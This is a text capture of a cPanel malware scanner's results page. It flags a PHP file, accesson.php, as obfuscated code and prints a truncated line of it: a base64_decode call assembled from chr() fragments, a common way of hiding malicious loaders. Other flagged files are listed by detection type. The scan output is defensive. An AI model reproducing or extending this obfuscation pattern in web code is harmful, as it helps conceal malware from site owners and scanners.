 cPanel
Malware Scanner
There is a chance of false-positive results, please analyze the results and verify them. Sometimes the scanning process could
Run Normal Scan Run Deep Scan Settings
Excel CSV PDF
Search:
File Name Malware Type Permissions Actions
accesson.php Multiple encoded, most probably obfuscated code found 0644 Ignore
Last Accessed: 21 May 2022 - 18:25:44
Path: /home/f32d23/accesson.php
Size: 743 B
MD5 Hash: 9b56360918da09e317c95dcd329baa93
Threat Description: This pattern could be used in highly encoded, malicious code hidden under a loop of code obfuscation
legitimate purposes, e.g. storing configuration information or serialised object data.
Line #1
... base64_decode("Y".chr(109)."F".chr(122).chr(90)."T".chr(89).chr(48).chr(88)."2"."R"."l"."Y".chr(5
ASN1Test.php Multiple encoded, most probably obfuscated code found
ASN1Test.php Multiple encoded, most probably obfuscated code found
Base.php create_function
Base.php create_function